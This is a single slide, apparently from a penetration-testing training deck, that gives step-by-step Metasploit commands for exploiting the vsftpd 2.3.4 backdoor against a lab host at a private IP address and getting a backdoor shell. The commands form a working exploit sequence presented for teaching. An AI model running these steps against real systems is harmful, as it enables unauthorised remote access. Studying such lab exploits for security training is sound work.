

# Demo – Basic Command Reference
This vulnerability can also be exploited using the Metasploit Framework
Run the Metasploit Framework from the Exploitation Tools menu of Kali.
This will set up the initial database and environment.
Then bring of the msf> command prompt.
Issue the following at the msf> prompt:
use exploit/unix/ftp/vsftpd_234_backdoor
show options
set RHOST 192.168.13.251
run
This will run the exploit and present the backdoor prompt.

39